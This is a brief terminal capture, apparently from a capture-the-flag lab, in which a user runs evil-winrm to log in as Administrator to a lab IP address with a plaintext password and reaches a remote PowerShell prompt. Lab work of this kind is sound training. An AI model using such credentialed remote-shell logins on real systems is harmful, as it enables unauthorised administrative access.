 asalanova@asalanova:~/Descargas$ sudo evil-winrm -u Administrator -p badminton -i 10.129.95.234
[sudo] contraseña para asalanova:
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>